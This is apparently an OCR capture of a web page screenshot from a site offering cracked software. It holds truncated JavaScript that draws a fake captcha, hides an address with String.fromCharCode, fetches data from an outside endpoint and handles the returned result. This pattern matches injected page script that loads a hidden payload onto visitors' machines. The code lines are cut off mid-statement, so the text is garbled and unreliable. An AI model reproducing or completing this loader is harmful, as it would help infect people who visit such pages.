
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1+ GHz for cracks
RAM:
4 GB for crack use
Disk space:
Free: 64 GB